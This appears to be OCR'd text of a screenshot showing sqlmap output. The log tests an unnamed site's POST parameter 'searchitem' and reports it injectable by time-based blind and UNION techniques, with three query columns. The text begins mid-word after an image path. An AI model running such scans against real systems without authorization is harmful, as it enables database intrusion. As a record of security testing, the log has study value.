 ectable
[04:23:17] [INFO] testing 'MySQL inline queries'
[04:23:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[04:23:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[04:23:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[04:23:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[04:23:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[04:23:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[04:23:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:23:31] [INFO] POST parameter 'searchitem' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[04:23:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:23:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[04:23:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
e found
[04:23:32] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Aut
omatically extending the range for current UNION query injection technique test
[04:23:34] [INFO] target URL appears to have 3 columns in query
[04:23:35] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[04:23:35] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems d
uring data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N]